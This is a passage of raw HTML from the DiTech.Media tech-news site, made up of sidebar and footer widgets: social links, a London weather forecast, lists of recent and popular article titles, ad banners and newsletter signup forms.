				<a class="more-link button" href="https://ditech.media/news/digital-healthtech-and-healthcare/ai-is-helping-rural-patients-get-crucial-medical-care/" data-wpel-link="internal">Read More &raquo;</a>	</div>
</li>

					</ul><!-- #posts-container /-->
					<div class="clearfix"></div>
				</div><!-- .mag-box-container /-->
			</div><!-- .container-wrapper /-->
		</div><!-- .mag-box /-->
	
	</div><!-- .main-content /-->


	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Primary Sidebar">
		<div class="theiaStickySidebar">
			<div id="social-3" class="widget-odd widget-first widget-1 container-wrapper widget social-icons-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Social<span class="widget-title-icon tie-icon"></span></div></div><ul class="solid-social-icons is-centered"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow noreferrer" target="_blank" href="https://www.facebook.com/DiTech.Media/" data-wpel-link="external"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow noreferrer" target="_blank" href="https://twitter.com/DitechMedia" data-wpel-link="external"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link linkedin-social-icon" rel="external noopener nofollow noreferrer" target="_blank" href="https://www.linkedin.com/company/64652604/" data-wpel-link="external"><span class="tie-social-icon tie-icon-linkedin"></span><span class="screen-reader-text">LinkedIn</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow noreferrer" target="_blank" href="https://www.youtube.com/channel/UCSf8qhWyCu3-_p1ecWA-pUQ/" data-wpel-link="external"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link vk-social-icon" rel="external noopener nofollow noreferrer" target="_blank" href="https://vk.com/club188767939" data-wpel-link="external"><span class="tie-social-icon tie-icon-vk"></span><span class="screen-reader-text">vk.com</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow noreferrer" target="_blank" href="https://ditech.media/feed/" data-wpel-link="external"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">RSS</span></a></li></ul> 
<div class="clearfix"></div><div class="clearfix"></div></div><!-- .widget /--><div id="tie-weather-widget-2" class="widget-even widget-2 widget tie-weather-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Weather<span class="widget-title-icon tie-icon"></span></div></div>
				<div id="tie-weather-london" class="weather-wrap is-animated">

					<div class="weather-icon-and-city">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-moon-animi"></div>
					</div>
										<div class="weather-name the-subtitle">London</div>
						<div class="weather-desc">Scattered Clouds</div>
					</div>

					<div class="weather-todays-stats">

						<div class="weather-current-temp">
							5							<sup>&#x2103;</sup>
						</div>

						<div class="weather-more-todays-stats">

													<div class="weather_highlow">
								<span aria-hidden="true" class="tie-icon-thermometer-half"></span> 9&ordm; - 4&ordm;
							</div>
						
							<div class="weather_humidty">
								<span aria-hidden="true" class="tie-icon-raindrop"></span>
								<span class="screen-reader-text"></span> 93%
							</div>

							<div class="weather_wind">
								<span aria-hidden="true" class="tie-icon-wind"></span>
								<span class="screen-reader-text"></span> 6.17 km/h</div>
						</div>
					</div> <!-- /.weather-todays-stats -->

											<div class="weather-forecast small-weather-icons weather_days_5">
							
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="basecloud"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="animi-icons-wrap">
							<div class="icon-rainy-animi"></div>
							<div class="icon-rainy-animi-2"></div>
							<div class="icon-rainy-animi-4"></div>
							<div class="icon-rainy-animi-5"></div>
						</div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">9<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">Fri</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="basecloud"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="animi-icons-wrap">
							<div class="icon-rainy-animi"></div>
							<div class="icon-rainy-animi-2"></div>
							<div class="icon-rainy-animi-4"></div>
							<div class="icon-rainy-animi-5"></div>
						</div>
						<div class="icon-moon-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">8<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">Sat</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">10<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">Sun</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">9<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">Mon</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-moon-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">8<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">Tue</div>
					</div>
										</div><!-- /.weather-forecast -->
					
				</div> <!-- /.weather-wrap -->

				<div class="clearfix"></div></div><!-- .widget /-->
			<div id="widget_tabs-6" class="container-wrapper tabs-container-wrapper tabs-container-2">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-6-recent">Recent</a></li><li><a href="#widget_tabs-6-popular">Popular</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-6-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Benefits of Integrating DevOps in Your Development Cycle" href="https://ditech.media/news/benefits-of-integrating-devops-in-your-development-cycle/" class="post-thumb" data-wpel-link="internal"><img width="220" height="150" src="https://ditech.media/wp-content/uploads/2023/11/Benefits-of-Integrating-DevOps-in-Your-Development-Cycle-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://ditech.media/news/benefits-of-integrating-devops-in-your-development-cycle/" data-wpel-link="internal">Benefits of Integrating DevOps in Your Development Cycle</a>

		<div class="post-meta">
					</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Getting started with Amazon Web Services" href="https://ditech.media/news/digital-marketing/getting-started-with-amazon-web-services/" class="post-thumb" data-wpel-link="internal"><img width="220" height="150" src="https://ditech.media/wp-content/uploads/2023/11/getting-started-with-Amazon-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://ditech.media/news/digital-marketing/getting-started-with-amazon-web-services/" data-wpel-link="internal">Getting started with Amazon Web Services</a>

		<div class="post-meta">
					</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="The Evolution of Artificial Intelligence – Generative AI" href="https://ditech.media/news/the-evolution-of-artificial-intelligence-generative-ai/" class="post-thumb" data-wpel-link="internal"><img width="220" height="150" src="https://ditech.media/wp-content/uploads/2023/11/gia1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://ditech.media/news/the-evolution-of-artificial-intelligence-generative-ai/" data-wpel-link="internal">The Evolution of Artificial Intelligence – Generative AI</a>

		<div class="post-meta">
					</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="History&#8217;s Most Expensive Software Failures" href="https://ditech.media/news/historys-most-expensive-software-failures/" class="post-thumb" data-wpel-link="internal"><img width="220" height="150" src="https://ditech.media/wp-content/uploads/2023/10/cg1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://ditech.media/news/historys-most-expensive-software-failures/" data-wpel-link="internal">History&#8217;s Most Expensive Software Failures</a>

		<div class="post-meta">
					</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Richard Bezjian: Remaining competitive necessitates embracing change" href="https://ditech.media/experts/richard-bezjian-remaining-competitive-necessitates-embracing-change/" class="post-thumb" data-wpel-link="internal"><img width="220" height="150" src="https://ditech.media/wp-content/uploads/2023/09/MicrosoftTeams-image-39-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://ditech.media/experts/richard-bezjian-remaining-competitive-necessitates-embracing-change/" data-wpel-link="internal">Richard Bezjian: Remaining competitive necessitates embracing change</a>

		<div class="post-meta">
					</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
											<div id="widget_tabs-6-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="State of #HORTITECH" href="https://ditech.media/news/agriculture-and-biological-systems/state-of-hortitech/" class="post-thumb" data-wpel-link="internal"><img width="220" height="150" src="https://ditech.media/wp-content/uploads/2020/09/Horticulture-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://ditech.media/news/agriculture-and-biological-systems/state-of-hortitech/" data-wpel-link="internal">State of #HORTITECH</a>

		<div class="post-meta">
					</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="The Main Trends that Shape Content Marketing Nowadays" href="https://ditech.media/news/the-main-trends-that-shape-content-marketing-nowadays/" class="post-thumb" data-wpel-link="internal"><img width="220" height="150" src="https://ditech.media/wp-content/uploads/2020/06/Quentin-Aisbett-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://ditech.media/news/the-main-trends-that-shape-content-marketing-nowadays/" data-wpel-link="internal">The Main Trends that Shape Content Marketing Nowadays</a>

		<div class="post-meta">
					</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="How to protect your privacy with Android" href="https://ditech.media/news/how-to-protect-your-privacy-with-android/" class="post-thumb" data-wpel-link="internal"><img width="220" height="150" src="https://ditech.media/wp-content/uploads/2019/11/android-security-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://ditech.media/news/how-to-protect-your-privacy-with-android/" data-wpel-link="internal">How to protect your privacy with Android</a>

		<div class="post-meta">
					</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="European Commission welcomes agreement on tyre labelling to save energy" href="https://ditech.media/news/environment-engineering/european-commission-welcomes-agreement-on-tyre-labelling-to-save-energy/" class="post-thumb" data-wpel-link="internal"><img width="220" height="150" src="https://ditech.media/wp-content/uploads/2019/11/tyre-e1573824726776-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://ditech.media/news/environment-engineering/european-commission-welcomes-agreement-on-tyre-labelling-to-save-energy/" data-wpel-link="internal">European Commission welcomes agreement on tyre labelling to save energy</a>

		<div class="post-meta">
					</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Vision for the Future with Hewlett-Packard Enterprise" href="https://ditech.media/news/vision-for-the-future-with-hewlett-packard-enterprise/" class="post-thumb" data-wpel-link="internal"><img width="220" height="150" src="https://ditech.media/wp-content/uploads/2020/07/Iravan-Hira-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://ditech.media/news/vision-for-the-future-with-hewlett-packard-enterprise/" data-wpel-link="internal">Vision for the Future with Hewlett-Packard Enterprise</a>

		<div class="post-meta">
					</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
			<div id="stream-item-widget-9" class="widget-even widget-4 container-wrapper widget stream-item-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Tendrik Europe<span class="widget-title-icon tie-icon"></span></div></div><div class="stream-item-widget-content"><a href="https://tendrik.com" target="_blank" data-wpel-link="external" rel="nofollow external noopener noreferrer"><img class="widget-stream-image" src="https://ditech.media/wp-content/uploads/2020/05/tendrik2.jpg" width="336" height="280" alt=""></a></div><div class="clearfix"></div></div><!-- .widget /--><div id="stream-item-widget-21" class="widget-odd widget-5 container-wrapper widget stream-item-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Timedix<span class="widget-title-icon tie-icon"></span></div></div><div class="stream-item-widget-content"><a href="https://www.timedix.com/" target="_blank" data-wpel-link="external" rel="nofollow external noopener noreferrer"><img class="widget-stream-image" src="https://ditech.media/wp-content/uploads/2020/05/timedix-casio-300x600-1.jpg" width="336" height="280" alt="Timedix"></a></div><div class="clearfix"></div></div><!-- .widget /--><div id="stream-item-widget-20" class="widget-even widget-6 container-wrapper widget stream-item-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Advertisement<span class="widget-title-icon tie-icon"></span></div></div><div class="stream-item-widget-content"><a href="https://eurodea.com/" target="_blank" data-wpel-link="external" rel="nofollow external noopener noreferrer"><img class="widget-stream-image" src="https://ditech.media/wp-content/uploads/2020/05/Eurodea-Ads-300x600px.jpg" width="336" height="280" alt="Eurodea"></a></div><div class="clearfix"></div></div><!-- .widget /--><div id="tie-newsletter-4" class="widget-odd widget-last widget-7 container-wrapper widget subscribe-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Newsletter<span class="widget-title-icon tie-icon"></span></div></div>
			<div class="widget-inner-wrap">

										<div class="subscribe-widget-content">
							<h5>Subscribe to our mailing list to get the latest Tech News First</h5>						</div>
												<div id="mc_embed_signup-tie-newsletter-4">
							<form action="https://media.us8.list-manage.com/subscribe/post?u=7e1e97b082d426c4c12ea3c07&amp;id=4565583ddf" method="post" id="mc-embedded-subscribe-form-tie-newsletter-4" name="mc-embedded-subscribe-form" class="subscribe-form validate" target="_blank" novalidate>
									<div class="mc-field-group">
										<label class="screen-reader-text" for="mce-EMAIL-tie-newsletter-4">Enter your Email address</label>
										<input type="email" value="" id="mce-EMAIL-tie-newsletter-4" placeholder="Enter your Email address" name="EMAIL" class="subscribe-input required email">
									</div>
																		<input type="submit" value="Subscribe" name="subscribe" class="button subscribe-submit">
							</form>
						</div>
						
			</div><!-- .widget-inner-wrap /-->

			<div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /--><div class="stream-item stream-item-above-footer">
					<a href="https://virtualexpocenters.com/ditech-expo/" title="" target="_blank" data-wpel-link="external" rel="nofollow external noopener noreferrer">
						<img loading="lazy" src="https://ditech.media/wp-content/uploads/2020/05/DiTechExpo-2022-Ad-728x90px.jpg" alt="" width="728" height="91" />
					</a>
				</div>
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="tie-col-md-3 normal-side">
						<div id="stream-item-widget-14" class="widget-odd widget-last widget-first widget-1 container-wrapper widget stream-item-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Digital Technology Magazine<span class="widget-title-icon tie-icon"></span></div></div><div class="stream-item-widget-content"><span class="stream-title">Download now! Its Free!</span><a href="http://eepurl.com/g1nOnv" target="_blank" rel="noopener nofollow external noreferrer" data-wpel-link="external"><img loading="lazy" class="widget-stream-image" src="https://ditech.media/wp-content/uploads/2020/05/DigitalTechnology-SpecialEdition-1.jpg" width="336" height="280" alt=""></a></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<div id="posts-list-widget-7" class="widget-odd widget-last widget-first widget-1 container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Most Viewed Posts<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Measurable, repeatable, predictable, and scalable Content Marketing" href="https://ditech.media/news/digital-marketing/measurable-repeatable-predictable-and-scalable-content-marketing/" class="post-thumb" data-wpel-link="internal"><img loading="lazy" width="220" height="150" src="https://ditech.media/wp-content/uploads/2022/02/Corey-Brown-DiTechMedia-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://ditech.media/news/digital-marketing/measurable-repeatable-predictable-and-scalable-content-marketing/" data-wpel-link="internal">Measurable, repeatable, predictable, and scalable Content Marketing</a>

		<div class="post-meta">
					</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Interview with Leroy Franke" href="https://ditech.media/news/interview-with-leroy-franke/" class="post-thumb" data-wpel-link="internal"><img loading="lazy" width="220" height="150" src="https://ditech.media/wp-content/uploads/2020/07/Leroy-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://ditech.media/news/interview-with-leroy-franke/" data-wpel-link="internal">Interview with Leroy Franke</a>

		<div class="post-meta">
					</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="What makes a piece of social media content successful?" href="https://ditech.media/news/social-media-marketing/what-makes-a-piece-of-social-media-content-successful/" class="post-thumb" data-wpel-link="internal"><img loading="lazy" width="220" height="150" src="https://ditech.media/wp-content/uploads/2020/06/Likes-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://ditech.media/news/social-media-marketing/what-makes-a-piece-of-social-media-content-successful/" data-wpel-link="internal">What makes a piece of social media content successful?</a>

		<div class="post-meta">
					</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="What are the main challenges in the transition to a ‘smarter’ city?" href="https://ditech.media/news/smart-cities-and-buildings/what-are-the-main-challenges/" class="post-thumb" data-wpel-link="internal"><img loading="lazy" width="220" height="150" src="https://ditech.media/wp-content/uploads/2020/05/Lorenzo-M-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://ditech.media/news/smart-cities-and-buildings/what-are-the-main-challenges/" data-wpel-link="internal">What are the main challenges in the transition to a ‘smarter’ city?</a>

		<div class="post-meta">
					</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<div id="posts-list-widget-8" class="widget-odd widget-last widget-first widget-1 container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Latest Tech News<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="“Whose round is it?” How account-to-account Payments are Simplifying Splitting the Bill" href="https://ditech.media/news/whose-round-is-it-how-account-to-account-payments/" class="post-thumb" data-wpel-link="internal"><img loading="lazy" width="220" height="150" src="https://ditech.media/wp-content/uploads/2020/05/Payment-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://ditech.media/news/whose-round-is-it-how-account-to-account-payments/" data-wpel-link="internal">“Whose round is it?” How account-to-account Payments are Simplifying Splitting the Bill</a>

		<div class="post-meta">
					</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="“Doctors facing this crisis need devices that are easy to use, fully automated and equipped with artificial intelligence”" href="https://ditech.media/news/doctors-facing-this-crisis-need-devices-that-are-easy-to-use-fully-automated-and-equipped-with-artificial-intelligence/" class="post-thumb" data-wpel-link="internal"><img loading="lazy" width="220" height="150" src="https://ditech.media/wp-content/uploads/2020/04/marco-serventi-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://ditech.media/news/doctors-facing-this-crisis-need-devices-that-are-easy-to-use-fully-automated-and-equipped-with-artificial-intelligence/" data-wpel-link="internal">“Doctors facing this crisis need devices that are easy to use, fully automated and equipped with artificial intelligence”</a>

		<div class="post-meta">
					</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="WONDR &#8211; The future of Education" href="https://ditech.media/news/education-and-e-leadership/wondr-the-future-of-education/" class="post-thumb" data-wpel-link="internal"><img loading="lazy" width="220" height="150" src="https://ditech.media/wp-content/uploads/2020/05/Sam-Reader-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://ditech.media/news/education-and-e-leadership/wondr-the-future-of-education/" data-wpel-link="internal">WONDR &#8211; The future of Education</a>

		<div class="post-meta">
					</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Women Entrepreneurship: Opportunities and Challenges" href="https://ditech.media/news/education-and-e-leadership/women-entrepreneurship-opportunities-and-challenges/" class="post-thumb" data-wpel-link="internal"><img loading="lazy" width="220" height="150" src="https://ditech.media/wp-content/uploads/2022/01/Lynda-Aphing-Kouassi-DiTechMedia-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://ditech.media/news/education-and-e-leadership/women-entrepreneurship-opportunities-and-challenges/" data-wpel-link="internal">Women Entrepreneurship: Opportunities and Challenges</a>

		<div class="post-meta">
					</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<div id="text-2" class="widget-odd widget-first widget-1 container-wrapper widget widget_text"><div class="widget-title the-global-title"><div class="the-subtitle">Join our team<span class="widget-title-icon tie-icon"></span></div></div>			<div class="textwidget"><p><a href="https://ditech.media/become-a-correspondent/" data-wpel-link="internal"><img loading="lazy" loading="lazy" decoding="async" class="alignnone wp-image-4509 size-full" src="https://ditech.media/wp-content/uploads/2020/05/Become-a-DiTech-correspondent-Baner-za-Saita-Iceland.jpg" alt="" width="728" height="90" srcset="https://ditech.media/wp-content/uploads/2020/05/Become-a-DiTech-correspondent-Baner-za-Saita-Iceland.jpg 728w, https://ditech.media/wp-content/uploads/2020/05/Become-a-DiTech-correspondent-Baner-za-Saita-Iceland-300x37.jpg 300w" sizes="(max-width: 728px) 100vw, 728px" /></a></p>
<p><a href="https://ditech.media/author/" data-wpel-link="internal"><img loading="lazy" loading="lazy" decoding="async" class="aligncenter wp-image-4461 size-full" src="https://ditech.media/wp-content/uploads/2020/05/Stani-avtor-Baner-Sait-Iceland.jpg" alt="" width="728" height="90" srcset="https://ditech.media/wp-content/uploads/2020/05/Stani-avtor-Baner-Sait-Iceland.jpg 728w, https://ditech.media/wp-content/uploads/2020/05/Stani-avtor-Baner-Sait-Iceland-300x37.jpg 300w" sizes="(max-width: 728px) 100vw, 728px" /></a></p>
</div>
		<div class="clearfix"></div></div><!-- .widget /--><div id="tie-newsletter-3" class="widget-even widget-last widget-2 container-wrapper widget subscribe-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Newsletter<span class="widget-title-icon tie-icon"></span></div></div>
			<div class="widget-inner-wrap">

										<div class="subscribe-widget-content">
							<h5>Subscribe to our mailing list to get the latest Tech News First</h5>						</div>
												<div id="mc_embed_signup-tie-newsletter-3">
							<form action="https://media.us8.list-manage.com/subscribe/post?u=7e1e97b082d426c4c12ea3c07&amp;id=4565583ddf" method="post" id="mc-embedded-subscribe-form-tie-newsletter-3" name="mc-embedded-subscribe-form" class="subscribe-form validate" target="_blank" novalidate>
									<div class="mc-field-group">
										<label class="screen-reader-text" for="mce-EMAIL-tie-newsletter-3">Enter your Email address</label>
										<input type="email" value="" id="mce-EMAIL-tie-newsletter-3" placeholder="Enter your Email address" name="EMAIL" class="subscribe-input required email">
									</div>
																		<input type="submit" value="Subscribe" name="subscribe" class="button subscribe-submit">
							</form>
						</div>
						
			</div><!-- .widget-inner-wrap /-->

			<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

		
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="tie-col-sm-4 normal-side">
						<div id="social-2" class="widget-odd widget-last widget-first widget-1 container-wrapper widget social-icons-widget"><div class="widget-title the-global-title"><div class="the-subtitle">DiTech.Media | The World Digital Technology News, Experts Talks, Marketing, Reviews, Resources<span class="widget-title-icon tie-icon"></span></div></div><ul class="solid-social-icons is-centered"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow noreferrer" target="_blank" href="https://www.facebook.com/DiTech.Media/" data-wpel-link="external"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow noreferrer" target="_blank" href="https://twitter.com/DitechMedia" data-wpel-link="external"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link linkedin-social-icon" rel="external noopener nofollow noreferrer" target="_blank" href="https://www.linkedin.com/company/64652604/" data-wpel-link="external"><span class="tie-social-icon tie-icon-linkedin"></span><span class="screen-reader-text">LinkedIn</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow noreferrer" target="_blank" href="https://www.youtube.com/channel/UCSf8qhWyCu3-_p1ecWA-pUQ/" data-wpel-link="external"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link vk-social-icon" rel="external noopener nofollow noreferrer" target="_blank" href="https://vk.com/club188767939" data-wpel-link="external"><span class="tie-social-icon tie-icon-vk"></span><span class="screen-reader-text">vk.com</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow noreferrer" target="_blank" href="https://ditech.media/feed/" data-wpel-link="external"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">RSS</span></a></li></ul> 
<div class="clearfix"></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-4 normal-side">
						<div id="text-8" class="widget-odd widget-last widget-first widget-1 container-wrapper widget widget_text">			<div class="textwidget"><p><center></p>
